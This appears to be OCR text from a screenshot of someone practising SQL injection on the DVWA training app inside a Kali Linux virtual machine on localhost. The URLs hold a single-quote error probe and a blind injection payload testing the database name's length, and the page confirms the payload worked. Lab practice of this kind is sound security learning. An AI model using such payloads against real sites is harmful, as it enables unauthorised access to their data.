 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
17:49
127.0.0.1
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%27&Submit=Subn
This page isn't working
127.0.0.1 is currently unable to handle this r
HTTP ERROR 500
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1'+and+length(database())%3D4%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID: length(database())=4# Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
ENG
10:49
2/14/2023